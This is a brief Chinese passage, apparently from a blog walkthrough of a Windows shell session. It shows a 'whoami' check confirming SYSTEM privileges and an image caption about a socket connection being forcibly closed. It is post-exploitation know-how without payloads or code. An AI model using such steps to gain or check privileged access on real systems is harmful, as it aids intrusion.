

之后你可以查看一些文件,并并可以查看当前权限,命令whoami

大家可以看到这就是system系统。

![频繁发送socket命令返回:[WinError 10054] 远程主机强迫关闭了一个现有的连接](https://img-blog.csdnimg.cn/529712f67c40482985b325c0e34876d8.png)